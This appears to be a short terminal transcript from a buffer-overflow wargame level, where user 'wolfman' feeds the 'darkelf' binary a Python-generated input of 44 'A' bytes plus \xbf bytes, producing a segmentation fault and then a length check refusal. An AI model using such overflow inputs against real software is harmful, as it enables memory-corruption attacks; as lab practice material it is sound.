 [wolfman@localhost wolfman]$ ./darkelf `python -c 'print "A"*44+"\xbf\xbf\xbf\xbf"'`
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA▒▒▒▒
Segmentation fault
[wolfman@localhost wolfman]$ ./darkelf `python -c 'print "A"*44+"\xbf\xbf\xbf\xbf\xbf"'`
argument is too long!